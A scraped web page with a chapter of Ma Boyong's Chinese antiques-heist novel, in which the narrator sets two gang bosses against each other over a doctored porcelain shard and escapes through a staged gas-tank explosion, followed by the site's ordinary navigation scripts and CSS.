

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.493d.com/book/10752/3900272.html
body_size: 15565
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<title>古董局中局4：大结局（出书版）-第25章-马伯庸-科幻未来-免费小说网</title>
<meta name="keywords" content="古董局中局4：大结局（出书版） 第25章 马伯庸 科幻未来 免费小说网" />
<meta name="description" content="&emsp;&emsp;a???t ??5?#????)" />
<meta property="og:url" content="https://www.493d.com/book/10752/3900272.html" id="ogurl"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="mobile-agent" content="format=html5;url=https://www.493d.com/book/10752/3900272.html" />
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://www.493d.com/book/10752/3900272.html" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit">
<link rel="stylesheet" type="text/css" href="/Style/css/chapter.css" />
<script language="javascript" type="text/javascript" src="/Style/js/jquery.min.js"></script>
<script src="/astyle/wap.js"></script>
<script>
	var chapter_url ="https://www.493d.com/book/10752/3900272.html";
	var userlogin = 0;
</script>
<script type="text/javascript">function appendScript(url){var script=document.createElement("script");script.setAttribute("type","text/javascript");script.setAttribute("charset","UTF-8");script.setAttribute("src",url);if(document.head==undefined){document.head=document.getElementsByTagName("head")[0]}document.head.appendChild(script)}function writeScript(url){var script=document.createElement("script");script.setAttribute("type","text/javascript");script.setAttribute("charset","UTF-8");script.setAttribute("src",url);var dom=document.createElement("div");dom.appendChild(script);document.write(dom.innerHTML)}var u=navigator.userAgent.toLowerCase();var isMobile=u.indexOf("mobile")>=0;var device="";if(u.indexOf("windowsphone")>=0||u.indexOf("windows phone")>=0){device="windows phone"}else if(u.indexOf("iphone")>=0){device="iphone"}else if(u.indexOf("ipad")>=0){device="ipad"}else if(u.indexOf("android")>=0){device="android"}if(isMobile==false){writeScript("/Style/js/pctheme.js");writeScript("/Style/js/pcman.js?v1")}else{writeScript("/Style/js/motheme.js");writeScript("/Style/js/anbc.js?v104")}</script>
</head>
<body class="bg6" id="readbg" onselectstart="return false">
<div class="top"><div class="bar"><div class="chepnav"><i>当前位置:</i><a href="https://www.493d.com">免费小说网</a><a href="javascript:;" title="科幻未来">科幻未来</a>><a href="https://www.493d.com/book/10752.html">古董局中局4：大结局（出书版）</a></div><ul><script>login();</script></ul></div></div>

<div class="mlfy_main"><script>name="《古董局中局4：大结局（出书版）》 第25章";aid="/book";bid="10752";cid="3900272";shezhi();</script>
  <div id="mlfy_main_text">
   <h1>第25章</h1>
   <div id="TextContent" class="read-content">
   <dt class="tp"><script>chap_tp();</script></dt>
   <dt class="kw"></dt>
   <dt class="rd"><script>theme();</script></dt><script>top1()</script>
	&emsp;&emsp;我走到尹鸿跟前，跟他说：“咱们走吧。”尹鸿默不做声地把海底针收拾起来。我俯身下去，似乎在跟他说话，然后微微侧过脸去，冲欧阳穆穆一笑。<br />
&emsp;&emsp;欧阳穆穆面色大变，他果然开始起了疑心。刚才尹鸿取纸型时，会不会已经看到了那句话？若是他看到，会不会告诉汪怀虚？汪怀虚知道了，柳成绦是不是也知道了？<br />
&emsp;&emsp;若是柳成绦知道了，那他这一番辛苦，可就全白费了。鬼谷子注定要被细柳营压倒。<br />
&emsp;&emsp;有了“恨”和“贪”作为向导，这些人的思路很容易猜。我看到欧阳穆穆打了一个寒战，就知道自己的挑拨成了。<br />
&emsp;&emsp;可我事实上什么都没说，只是冲他笑了笑。他拿这事跟柳成绦掰扯，是注定要被斥回来的。欧阳穆穆梗着脖子，几次要开口，却想不到合适的措辞。<br />
&emsp;&emsp;人总是这样，越是憋着，越觉得自己有道理。再加上之前的“撇清”，我和柳成绦勾结的嫌疑，在他心目中恐怕越来越大。<br />
&emsp;&emsp;“哎，哎，你说你俩，怎么又吵起来了？和气生财，和气生财。”<br />
&emsp;&emsp;药不然再次出来打圆场。他左边拍拍柳成绦，右边拍拍欧阳穆穆，可两人都冷笑以对，拒绝让步。他终于也怒了，说你们两位看不起我不要紧，难道老朝奉的话也不听了？<br />
&emsp;&emsp;欧阳穆穆正在气头上，摆摆手掌：“滚开，药老二，你家里人都快死完了，别拿老朝奉的旗号来吓唬人。”<br />
&emsp;&emsp;药不然陡然色变：“我生平最讨厌别人议论我家里的事，你他妈给我咽回去！”他一向嘻嘻哈哈，突然这么一变脸，锋芒毕露。欧阳穆穆这才想起来，眼前这位才是三人中最得老朝奉信任的。他有点后悔，不过羞刀难入鞘，只得岔开话题：“今天我是来找小白脸的晦气，不是你药老二的。”<br />
&emsp;&emsp;“我只重复一遍，刚才说我家里人的话，你他妈给我咽回去！”<br />
&emsp;&emsp;药不然不知何时手里多了把短刀，直抵欧阳穆穆的咽喉。他的双眼瞬间充斥着杀意，仿佛只要对方说错一个字，就会毫不留情地下手。<br />
&emsp;&emsp;柳成绦抱臂站在旁边，嘴角略微抽动。显然之前也吃过类似的亏。欧阳穆穆久混江湖，知道什么人是可谈判的，什么是玩真的。药不然此时的眼神，那是真动了杀心。他的喉结滚了几滚，终于服软了：“好，好，我说错了，我咽回去。”<br />
&emsp;&emsp;药不然这才松开刀，脸一变，立刻又恢复到了那个大大咧咧的形象，笑眯眯地环顾四周：“你们两位甭对我藏着掖着，我来这只是做个见证，不会去争那些玩意儿。我就告诉你们一句话，这些东西，都是老朝奉想要的，你们私下里怎么分功，无所谓，但若误了他老人家的事儿，你们自个儿掂量掂量。”<br />
&emsp;&emsp;说完之后，他坐了回去，那把小短刀在手指尖旋来旋去。<br />
&emsp;&emsp;柳成绦权衡再三，一咬牙：“好，我就再让你一步。三天之后，‘焚香拜月’开出来的东西，我们两个共享。”<br />
&emsp;&emsp;这时尹鸿怯怯开口道：“这枚瓷片比较小，不像前面两个都是整罐，我倒不必休息那么久，明天应该就成。”<br />
&emsp;&emsp;柳成绦和欧阳穆穆对此都无异议，自然是越快越好。<br />
&emsp;&emsp;这是我给尹鸿做的暗示。两个人现在对彼此的敌意达到峰值，万一过了三天恨意消退，或者两人说着说着说明白了，我一番苦功就白忙了，得趁热打铁。<br />
&emsp;&emsp;于是在药不然出乎意料的爆发下，两人再一次勉强达成了协议，约定次日开“焚香拜月”瓷片，两人都有权看取出来的纸型。<br />
&emsp;&emsp;药不然拿出一个小宽边香炉，说拜拜季六爷吧。季六爷指的是季布，是楚汉时的一位名将，极其信守承诺，“一诺千金”这句成语就是从这来的——黑道儿上有规矩，但凡涉及利益的重大承诺，都会请出他来，拜上一拜。<br />
&emsp;&emsp;据说之所以叫六爷，是因为二爷是关羽，三爷是张飞，四爷是赵云，五爷是南海龙王的五太子圣衍，所以他只能排第六。<br />
&emsp;&emsp;这个宽边香炉是金的，两边伸出翘边，合在炉前，仿佛一个长袖之人拱手为礼。此即“一诺千金”的象征。<br />
&emsp;&emsp;柳成绦、欧阳穆穆和药不然三人点燃香炉，各自拈一支香，恭恭敬敬插进炉里。甭管真心假心，三个人在六爷前还是拜得挺认真的。<br />
&emsp;&emsp;但欧阳穆穆随即提出一个要求，加派他的人手，去看管我和尹鸿。柳成绦说我们已经被软禁在三楼，有铁门锁着，门口有人把守。但欧阳穆穆表示不信任他，坚持要加一个鬼谷子的守卫。柳成绦为示坦荡，也只得同意了。<br />
&emsp;&emsp;回到房间后，我偷偷问过尹鸿，尹鸿说鬼谷子里开出的那句话是：“北辰星十一指半平水。”这回似乎又成了星象，但十一指是什么意思，完全不懂。这两句话搁到一起，意思非但没明确，反而更加含糊了。我杂书读得算多了，可一点头绪都没有。<br />
&emsp;&emsp;所幸欧阳穆穆和柳成绦互相提防，不愿意把自己那句话拿出来跟对方分享。不然万一他们逼我解读，我还真没理由推托。<br />
&emsp;&emsp;当晚，我和尹鸿一夜好睡。反倒是细柳营和鬼谷子的两个守卫，互相提防着，一宿没合眼，早上起来两人都跟熊猫似的。<br />
&emsp;&emsp;次日上午，三位老大早早等在教室里，工具什么的也都准备好了。看见我们进去，三人神情不一。药不然似笑非笑，坐在茶桌后慢悠悠弄着茶水。柳成绦面无表情，欧阳穆穆旁若无人地点起一根雪茄，喷吐着烟雾，旁边一个小弟殷勤地擦着雪茄钳。<br />
&emsp;&emsp;柳成绦伸手找我要瓷片，我从怀里掏出来，但没着急交出：“我可不是聋子和瞎子，昨天他闹得那么厉害，若现在把瓷片交出去，只怕我会性命不保。”<br />
&emsp;&emsp;“那你想怎样？”<br />
&emsp;&emsp;“很简单，你在季六爷的香炉前加一支香，承诺不会让欧阳穆穆把我带走。”<br />
&emsp;&emsp;柳成绦看向欧阳穆穆，后者叼着雪茄，嘲讽地哼了一句“假模假式”，不置可否。于是柳成绦说“好”，转身在香炉里加了一支香，我这才把瓷片交还给他。柳成绦检查了一下，点点头，确认是当初我给他看的那片无误。<br />
&emsp;&emsp;我后退几步，退到了教室靠近门口的一个角落，靠近讲台。柳成绦比了一个手势，龙王走过去，站在我和教室门口之间，虎视眈眈。我的护身符已经交出去了，现在除了白口的秘密，没有其他价值，他可以随时干掉我。<br />
&emsp;&emsp;我心里一乐。这家伙对我充满仇怨，比小狗还好预测，只要我去哪，他一定跟着。我再看向欧阳穆穆，他眼神里的疑惑更加浓郁了。<br />
&emsp;&emsp;这正是我想要的效果。<br />
&emsp;&emsp;我昨天已经在欧阳穆穆心中种下了一枚怀疑的种子，让他认为我和柳成绦干脆就是一伙的。以这个人的疑心病来看，无论现在柳成绦对我做什么，都是欲盖弥彰的遮掩。<br />
&emsp;&emsp;龙王觉得他在看管我，可在欧阳穆穆那边来看，显然是柳成绦怕他们动手抢人，所以给我安排龙王当保镖。<br />
&emsp;&emsp;两边互相的猜疑，将成为我最好的武器。现在这把武器，已经磨砺得差不多了。<br />
&emsp;&emsp;我抬眼看看窗户，外面阳光正灿烂，真是一个好天气。<br />
&emsp;&emsp;所有的铺垫都已经就绪，现在只等最后一张牌翻开的那一刻。我闭上眼睛，屏息凝气，努力让自己调整到最好的状态。<br />
&emsp;&emsp;尹鸿拿着瓷片，在工作台上开始着手准备。他的背这几天驼得相当厉害，连续数次施展“飞桥登仙”，可是极大的负担。所以他的动作，比前两次要慢很多。<br />
&emsp;&emsp;时间一分一秒地过去，尹鸿以妙至毫巅的技巧，慢慢剖开小小瓷片上的白口，如同一个优秀的外科医生在做脑部手术。这种碎瓷片，整治起来比剖开整个罐子还要难，因为尺寸太小了，迫使焗匠必须在螺蛳壳里做道场，一点一点地把釉囊衣解开，难度和玩枣核微雕差不多。中途好几次，尹鸿不得不停下来休息，要求提供湿毛巾和眼药水。<br />
&emsp;&emsp;周围的人怕干扰效果，都不敢大声。欧阳穆穆和柳成绦这一对冤家，没再互相挑衅，都集中在尹鸿的双手。过了足足一个多小时，尹鸿总算完成了工作，仔细地用玉扣纸从解开的囊衣中，取出了第三张划满黑点的纸型，小心翼翼地搁在桌子上。<br />
&emsp;&emsp;周围的人不约而同，长出一口气。<br />
&emsp;&emsp;“幸不辱命……”尹鸿低声道，然后拿起瓷片，抚去上面的粉尘。在他的精湛技艺之下，这瓷片只是白口附近一圈被刮开，其他部分的釉纹保存依旧。<br />
&emsp;&emsp;欧阳穆穆从嘴边拿下雪茄，准备收取胜利果实。可他忽然注意到，我正好整以暇地望着那瓷片，唇边带笑，登时疑云大起。<br />
&emsp;&emsp;“等一下，让我先检查一下。”<br />
&emsp;&emsp;欧阳穆穆伸手按住尹鸿，抓起瓷片看了一眼，忽然面色一凛，重重把它扣在桌面：“这他妈不是‘焚香拜月’的碎片！”<br />
&emsp;&emsp;柳成绦大怒：“咱们可是在季六爷前起过誓的，你要反悔？”<br />
&emsp;&emsp;欧阳穆穆拿起那瓷片，狠狠丢过来：“我操你妈的！你自己看看，是谁不守承诺？”柳成绦拿过瓷片，扫了一眼，并无任何异状，他刚才明明已经检查过了。<br />
&emsp;&emsp;欧阳穆穆道：“你脸挺白眼睛倒真瞎，张生他妈的会穿道袍吗？”<br />
&emsp;&emsp;柳成绦一听，两道白眉挤到了一起。他再低头去看，碎片上的袖子边缘，出现了小半个八卦图案。<br />
&emsp;&emsp;八卦图案不很清楚，只勉强看得清一个离卦符号，但这已经足够。<br />
&emsp;&emsp;《西厢记》讲的是崔莺莺和张生的故事。张生是个书生，怎么可能会穿道袍？<br />
&emsp;&emsp;“你个小白脸，想跟我玩狸猫换太子？太小看你欧阳爷爷了。”欧阳穆穆这次可是动了真火了，把雪茄直接丢到地上，一脚碾碎。<br />
&emsp;&emsp;柳成绦有点糊涂，手里这片瓷，无论光泽、重量、釉质、胎体，和沈园我给他看的那块并无二致，怎么会平白多出一片八卦纹呢？他猛然瞪向我，我却报之以微微一笑。<br />
&emsp;&emsp;早在绍兴沈园赴宴之前，我已经对这枚瓷片做了处理。这本来是“三顾茅庐”的瓷碎片，釉画是诸葛亮袍袖的一角——诸葛亮穿道袍，有八卦再正常不过。我请尹鸿出手，用釉粉把这小半个八卦暂时抹掉，于是道袍遂变成了一截普通的袍袖。<br />
&emsp;&emsp;柳成绦只防着我拿假瓷片骗人，却没想到我是在真品上面做手脚。加上后来这碎片一直在我身上，他没机会仔细观察，便没发现涂抹的破绽。<br />
&emsp;&emsp;昨天晚上，尹鸿把釉粉给抹去了，露出这个小小的八卦纹。早上我故意诱使欧阳穆穆，让他去检查碎片真伪。别看这家伙作风粗豪，眼光却相当毒辣，一眼就看出这个巨大的破绽。<br />
&emsp;&emsp;他会怎么想？<br />
&emsp;&emsp;欧阳穆穆不知道这其实是“三顾茅庐”的碎片。他只知道《西厢记》的张生袍袖上，出现了八卦，这是地地道道的赝品！谁干的？这还用想吗？肯定是柳成绦为了独吞真品，搞了一个掉包计！<br />
&emsp;&emsp;昨天积蓄的疑虑和恼怒，在这一刻终于彻底爆发。<br />
&emsp;&emsp;面对欧阳穆穆的质疑，柳成绦面目扭曲，当真是百口莫辩。<br />
&emsp;&emsp;欧阳穆穆认准了柳成绦把真品藏了起来，可柳成绦手里握的“赝品”，其实就是真品，让他去哪再拿一个出来？<br />
&emsp;&emsp;两边本来就不存信任，这一下子，关系更是彻底崩溃。<br />
&emsp;&emsp;“在季六爷的炉里插过香，你都敢玩阴的。按江湖规矩，我杀你全家都占着理！”<br />
&emsp;&emsp;欧阳穆穆大吼着，抓起茶桌上的茶杯，砸向柳成绦。柳成绦眼疾手快，头一偏，茶杯撞到身后黑板，“哗啦”一声撞了个粉碎。柳成绦怒极，大声招呼手下人冲进教室，控制局面。<br />
&emsp;&emsp;欧阳穆穆一脸杀意，低声喝道：“虎子，你先去抓汪怀虚！”说完从腰间掏出一把黑黝黝的小手枪，对准了柳成绦。只要他动一动，就立刻开枪。<br />
&emsp;&emsp;那个叫虎子的小弟，就是昨晚苦守三楼的人。他第一时间不是抓我，而是扑向龙王。他们以为龙王是保护我的，要抓我，就得先把龙王干掉。昨天晚上他们两个互相提防，今天终于彻底开打。龙王占得一个膀大腰圆，而那虎子一看就是练家子，动作专业凶狠。龙虎相争，一时谁也奈何不了谁。<br />
&emsp;&emsp;这事真是讽刺，两个人都是要控制我，结果我反倒无人问津。<br />
&emsp;&emsp;外面细柳营和鬼谷子的人纷纷冲进教室。细柳营人数占优，可欧阳穆穆拿枪对着柳成绦，一时形成了僵持局面。<br />
&emsp;&emsp;我从怀里掏出一枚小白碎片，往天空一抛，高呼一声：“真品在此！”教室里的所有人一下子被吸引住了目光，都朝天空看去。<br />
&emsp;&emsp;这其实是我前两天从碎弃瓷片里捡的，用床头的铁框子磨成了真品大小。仓促之间，没人来得及辨认真假。我趁着这千载难逢的好机会，冲到那个乙炔小罐子前，拔下软管，然后高喊道：“尹鸿！药不然！”<br />
&emsp;&emsp;尹鸿早有准备，一听我的指令，就地一滚，藏到了那扇屏风后头。我则抱着头，就近躲在木制讲台的后面。这是教室里唯二能起到遮蔽作用的两个掩体，至于药不然能不能及时反应，就看他自己的运道了。<br />
&emsp;&emsp;教室里的其他人不明所以，还是在互相呵斥，威胁。<br />
&emsp;&emsp;短短数秒钟后，一声剧烈的爆炸声从工作台下方响起，整个台子腾空而起，四分五裂，被一团急遽扩大的火团吞没。碎裂的钢皮和木屑伴随着强烈的冲击波向四周扩散，教室两侧的玻璃窗“哗啦”一声全部破碎。<br />
&emsp;&emsp;所有站着或坐着的人，都被狠狠掀翻在地，他们甚至来不及发出惨叫。<br />
&emsp;&emsp;整个教室，顿时沦为人间地狱。<br />
&emsp;&emsp;第八章 脱险<br />
&emsp;&emsp;这个炸弹，其实是搁在工作台下供应喷灯的乙炔罐。<br />
&emsp;&emsp;尹鸿在前两次使用乙炔喷灯时，做了个手脚，偷偷把桌下的乙炔罐的氮气软管接口扭松。刚才趁着他们争吵，他又悄悄拧紧了罐口的安全阀。<br />
&emsp;&emsp;这一切前置工作完成后，接下来我扑了过去，把软管扯开。结果大量空气取代氮气，裹挟着瓶口的铁锈、氯化物一下子冲入罐内，发生聚合反应，产生了大量热量。瓶内的温度和压力急遽升高，却没办法通过拧紧的安全阀传到罐外。<br />
&emsp;&emsp;然后，就没有什么然后了……<br />
&emsp;&emsp;我从前当过化学课代表，虽然后来转行做古玩，但一些安全常识还是知道的。幸亏这个罐子是供应喷灯的，容量不是很大。若是工业级的乙炔罐，估计整栋楼就没了。<br />
&emsp;&emsp;木质讲台和檀木屏风并不能彻底抵御如此强烈的冲击，但我们比起屋子里的其他人来说已经幸福太多了。<br />
&emsp;&emsp;我从摇摇欲坠的木质讲台下钻出来，强忍住晕眩和疼痛，抬头朝屏风那边望去。整个教室是个密闭环境，刚才又一下子冲进许多人。被这么一炸，现场烟雾弥漫，横七竖八躺了一地的人体，生死不知，真是凄惨无比。<br />
&emsp;&emsp;我顾不得查看战果，一瘸一拐地从这些人身上迈过去，朝对角的屏风走去。那扇屏风早已被炸得粉碎，我奋力拨开那些碎木渣滓，看到尹鸿抱着脑袋瑟瑟发抖，给吓坏了，好在没怎么受伤。<br />
&emsp;&emsp;我一碰他，他就发出尖声大叫，带着哭腔喊着爹和娘，跟个小孩子似的。<br />
&emsp;&emsp;我心里一凉，发现自己犯了一个致命的错误。<br />
&emsp;&emsp;尹鸿小时候眼睁睁目睹了爹妈被炸弹炸死，从此才变得封闭，这是他心理最大的阴影。可现在我却让他重新直面这种恐怖，把最惨痛的记忆唤醒。我心下恻然，这事责任完全在我。<br />
&emsp;&emsp;我拼命拽住尹鸿的胳膊搭到脖子上，不顾他尖叫，咬紧牙关往外走去。我还顺便扫了一眼，没看到药不然的身影，不知那家伙怎么样了。<br />
&emsp;&emsp;我们跌跌撞撞出了教室，外面也是一片混乱。一些工坊的工人和守卫，都纷纷聚拢过来，可谁也不敢靠近。<br />
&emsp;&emsp;楼前停着欧阳穆穆的吉普车，车上本来坐着一个司机，现在也下了车，惊恐地朝教室那边看去。我搀着尹鸿，对司机大吼：“他们黑吃黑！欧阳老大让我们赶紧先走！”<br />
&emsp;&emsp;驾驶员见我满脸灰土，分辨不出是谁，有点不知所措。我气势汹汹地训斥道：“还犹豫什么！细柳营马上就追过来了，一围住，咱们都得死！”<br />
&emsp;&emsp;一听这话，驾驶员立刻哆嗦起来。他知道细柳营和鬼谷子互相看不惯，昨天还差点打起来，现在发生了这么大的爆炸，对我的话自然笃信无疑。
    </div>
  </div>
  <script>chap_bg();</script>
</div><script>chapter1()</script><br>
<p class="mlfy_page"><a href="https://www.493d.com/book/10752/3900269.html">上一章</a><a onclick="tjp('10752');" class="hidden">点赞</a><a href="https://www.493d.com/book/10752.html" rel="nofollow">目录</a><a onclick="sq('10752','第25章');">+书签</a><a href="/book/10752/3900276.html">下一章</a></p><script>chapter2()</script>
<script>var h=document.getElementById('TextContent').innerHTML;h=h.replace(new RegExp('&nbsp;&nbsp;&nbsp;&nbsp;',"gi"),"<p>").replace(new RegExp('<br><br>',"gi"),"</p>").replace(new RegExp('<br>\n<br>',"gi"),"</p>");document.getElementById('TextContent').innerHTML=h;</script>
<script type="text/javascript">
var url_preview = "https://www.493d.com/book/10752/3900269.html"; 
var url_next = "https://www.493d.com/book/10752/3900276.html"; 
var url_index = "https://www.493d.com/index/10752.html";
 
function jumpPage() {    //定义方法
  var event = document.all ? window.event : arguments[0];
  if (event.keyCode == 37) location = url_preview;
  if (event.keyCode == 39) location = url_next;
  if (event.keyCode == 13) location = url_index;
}
document.onkeydown=jumpPage;
</script>
<div style="display: none;"><script src="/scripts/autopusher.js"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>chapter3()</script>
<script type="text/javascript" src="/Style/js/transform.js"></script>
<script type="text/javascript" src="/Style/js/history.js"></script>
<script>var lastread=new LastRead();lastread.set('10752', '3900272', '古董局中局4：大结局（出书版）', '第25章', '马伯庸');</script>
<script>yuedu();</script><script>tj();</script><script>chap_bb();</script><script>toolbar();</script>
<script>$(document).ready(function(){var prevpage="https://www.493d.com/book/10752/3900269.html";var nextpage="https://www.493d.com/book/10752/3900276.html";var bookpage="https://www.493d.com/book/10752.html";$("body").keydown(function(event){if(event.keyCode==13)location=bookpage;if(event.keyCode==37)location=prevpage;if(event.keyCode==39)location=nextpage})});</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.493d.com/Style/css/chapter.css
body_size: 4433
content:
html{color:#49423a}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,form,button,input,textarea,p{margin:0;padding:0}body{font-size:12px;font-family:"Classic Grotesque W01","Hiragino Sans GB","PingFang-SC-Light","Microsoft YaHei","WenQuanYi Micro Hei",Arial,SimSun,sans-serif;background:#f1f1f1}a{text-decoration:none;color:#666}a:hover{color:#f99800}ul,ol,li{list-style:none}em,i{font-style:normal}img{-webkit-box-shadow:1px 1px 2px #bbb;-moz-box-shadow:1px 1px 2px #bbb;box-shadow:1px 1px 2px #bbb;border-radius:.3em}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}.clearfix,.cr{clear:both}.hidden{display:none}.mt10{margin-top:10px}.top{height:30px;line-height:30px;color:#d3d2d2;border-bottom:1px #e8e8e8 solid;background:#f7f7f7}.top .bar{width:990px;margin:auto}.top .bar span.loginSide{float:left;width:190px}.top .bar ul{float:right;text-align:right;height:30px;overflow:hidden}.top .bar ul input{height:16px;line-height:15px;color:#666}.top .bar ul input.logint{border:0;padding:0 10px;background-color:#75a4b4;color:#fff;height:22px;font-size:12px}.top .bar ul input.putk{padding-left:5px;width:80px}.top .bar ul input.input1{border:1px solid #ccc;width:60px}.top .bar ul input.input2{border:1px solid #65b2e5;outline:2px solid #7ecafd;width:60px}.top .bar ul input.input3{margin-top:5px}.top .bar ul input.logBtn{width:50px;text-align:center;font-weight:bold;border:1px solid #50a7a7;height:22px;background:#4ba0a0;font-size:12px;color:#fff;cursor:pointer}.top .bar ul li{float:left;padding-right:7px;width:auto}.top .bar ul li.last{padding-right:0}.container{border-bottom:1px solid #e6e6e6;height:40px;line-height:40px;font-size:12px;color:#999;padding:0 10px;display:block}#TextContent{top:20px;bottom:20px;left:20px;right:20px;word-break:break-all;line-height:1.6;text-align:justify;}#TextContent p{text-indent:2em;word-wrap:break-word;word-break:break-word;margin:.8em 0;}.top{color:#666;position:relative}#topbar{border-bottom:1px solid #b4cdd2}.top .chepnav{float:left;max-width:700px;height:30px;line-height:33px;overflow:hidden}.top .chepnav a{padding:0 5px}.top .chepnav em{font-style:normal}.mlfy_add{font-size:14px;line-height:48px}.mlfy_main{width:990px;padding-top:10px;margin:0 auto;position:relative;background:#f6f1e7}.mlfy_main_t{padding-top:64px;padding-bottom:48px;text-align:center;border-bottom:3px solid #ebe5d8;overflow:hidden}.mlfy_main_t img{border:3px solid #fff;max-width:120px;transform:none}.mlfy_main_t h1{margin-bottom:7px;margin-top:24px;font-size:32px;line-height:45px}.mlfy_main_t h2{margin-bottom:48px;font-size:14px;line-height:26px;overflow:hidden;color:#999;font-weight:400}.mlfy_main_t h2 a{color:#999}.mlfy_main_t ul{text-align:center}.mlfy_main_t ul li{display:inline-block;font-size:12px;line-height:16px;color:#999;margin:0 47px;*zoom:1}.mlfy_main_t ul li p{font-size:18px;line-height:26px;color:#333;margin-bottom:5px}#mlfy_main_text{padding:40px 60px;position:relative;font-size:20px}.book-mark{background:url(../images/xs_sprite.png) no-repeat;height:40px;position:absolute;right:20px;top:0;width:14px;text-align:center;line-height:13px;font-size:12px;padding:3px 5px 0;text-indent:-100000px}.bg7 #mlfy_main_text .book-mark{background-position:center -690px}#mlfy_main_text .zhangj{font-size:24px;line-height:32px;height:32px;margin-bottom:12px;overflow:hidden}#mlfy_main_text .info{font-size:16px;margin:15px;clear:both;text-align:center;overflow:hidden}.icon,.mlfy_main_sz .icon,.zjny .icon{background-image:url(../images/xs_sprite.png);background-repeat:no-repeat}.mlfy_main .info .icon{width:20px;height:20px;display:inline-block;*zoom:1}.mlfy_main .icon1{background-position:0 -40px;float:left}.mlfy_main .icon2{background-position:0 -62px;float:left}.mlfy_main .icon3{background-position:0 -84px;float:left}#mlfy_main_text .info a,#mlfy_main_text .info span{margin-right:10px}.mlfy_main .read-btn{background:#bf2c24;border-radius:50px;color:#fff;font-size:24px;height:60px;line-height:60px;margin:44px auto 0;position:relative;text-align:center;text-indent:5px;width:160px;z-index:1;display:block}.mlfy_main_l i{padding:0 10px;height:40px;display:block;text-align:center;font-size:12px;float:left}.mlfy_main_l i.szk{cursor:pointer;color:#090}.mlfy_main_l i.hover{background:#fefdf7}.mlfy_page{height:70px;line-height:70px;margin:15px auto;width:990px;background:#f6f1e7;text-align:center;font-size:18px;clear:both}.mlfy_page a,.mlfy_page em{width:24.9%;float:left}.mlfy_main_sz{position:absolute;top:40px;display:none;background:#fffff9;padding:25px;max-width:752px;*width:752px;left:50%;z-index:999}.mlfy_main_sz .ml .txt{font-size:18px;line-height:22px;margin-right:20px;padding:0 2px 4px;cursor:pointer;border-bottom:1px solid #00c29a;color:#00c29a}.mlfy_main_sz .ml{position:relative;margin-bottom:24px}.mlfy_main_sz.b1{width:748px}.mlfy_main_sz.b1 .panel-box{max-height:360px;overflow-y:scroll}.mlfy_main_sz.b1 .panel-box a{width:50%;*width:48.8%;float:left;display:block;font-size:16px;line-height:40px;border-bottom:1px solid #f2f2f2}.close{font-size:20px;cursor:pointer;line-height:24px;position:absolute;top:0;right:0;width:20px;height:24px;font-family:Arial;text-align:center;color:#a6a6a6}.mlfy_main_sz.b2 .ml .txt,.mlfy_main_sz.b3 .ml .txt{color:#333;border:0;font-weight:700}.mlfy_main_sz.b2 ul li{line-height:34px;margin-top:28px;clear:both;overflow:hidden;text-align:center}.mlfy_main_sz.b2 ul li i{border:1px solid 